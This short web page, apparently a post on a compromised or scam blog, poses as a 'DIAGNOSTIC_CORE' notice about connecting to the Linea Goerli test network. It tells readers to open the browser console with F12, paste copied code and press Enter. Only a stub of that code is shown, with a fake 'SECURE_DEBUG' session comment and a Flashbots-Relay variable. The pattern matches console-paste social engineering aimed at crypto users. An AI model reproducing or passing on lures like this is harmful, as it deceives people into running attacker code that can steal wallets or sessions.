
2. Mai 2026
Allgemein
DIAGNOSTIC_CORE_V4.7
Identification of
Connecting to Linea
Goerli test network
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: k2e9sdwurhl

const node_sync = "Flashbots-Relay";
